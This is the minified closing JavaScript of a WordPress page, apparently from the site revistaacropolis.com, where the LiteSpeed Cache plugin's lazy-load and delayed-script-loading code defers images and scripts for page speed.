Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-content/litespeed/js/237496db797e6102af7f2ace89d3fef6.js?ver=e7347"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 07:58:36 -->

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-24 07:58:36 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS in queue -->
<!-- QUIC.cloud UCSS in queue -->